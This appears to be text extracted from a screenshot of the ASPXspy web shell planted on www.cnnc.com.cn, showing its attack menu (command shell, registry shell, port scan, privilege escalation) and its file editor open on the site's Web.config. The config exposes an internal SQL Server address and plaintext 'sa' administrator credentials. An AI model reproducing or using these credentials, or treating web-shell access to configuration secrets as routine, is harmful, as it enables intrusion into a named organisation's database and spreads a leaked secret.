 ASPXspy
www.cnnc.com.cn/config.aspx
GIF89a
10.0.0.31:80(www.cnnc.com.cn)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase |
Create/ Edit File >>
Current File(import new file name and new file)
D:\cnnc_web\Web.config
Default
File Content
</sectionGroup>
<section name="WorkflowRuntime"
type="System.Workflow.Runtime.Configuration.WorkflowRuntimeSection, System.Workflow.Runtime,
Version=3.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" />
</configSections>
<connectionStrings>
<!-- Connection String for SQL Server 2005 Express
<add name="SiteSqlServer" connectionString="Data Source=.\SQLExpress;Integrated
Security=True;User Instance=True;AttachDBFilename=|DataDirectory|Database.mdf;"
providerName="System.Data.SqlClient"/> -->
<!-- Connection String for SQL Server 2000/2005-->
<add name="SiteSqlServer"
connectionString="Server=10.0.0.69;Database=cnnc;uid=sa;pwd=cnnc3240sql;"
providerName="System.Data.SqlClient" />
</connectionStrings>
<appSettings>
<!-- Connection String for SQL Server 2005 Express - kept for backwards compatability - legacy
modules
<add key="SiteSqlServer" value="Data Source=.\SQLExpress;Integrated Security=True;User
Instance=True;AttachDBFilename=|DataDirectory|Database.mdf;" />-->
<!-- Connection String for SQL Server 2000/2005 - kept for backwards compatability - legacy
modules -->
<add key="SiteSqlServer" value="Server=10.0.0.69;Database=cnnc;uid=sa;pwd=cnnc3240sql;" />
<add key="InstallTemplate" value="EasySite.install.config" />